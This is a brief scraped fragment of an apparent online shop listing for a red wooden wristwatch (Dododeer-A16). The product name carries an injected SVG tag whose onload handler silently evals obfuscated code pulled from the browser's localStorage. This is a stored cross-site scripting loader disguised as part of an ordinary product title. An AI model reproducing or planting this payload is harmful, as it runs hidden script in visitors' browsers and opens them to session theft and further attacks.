 Relógio Madeira Dododeer-A16 - Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 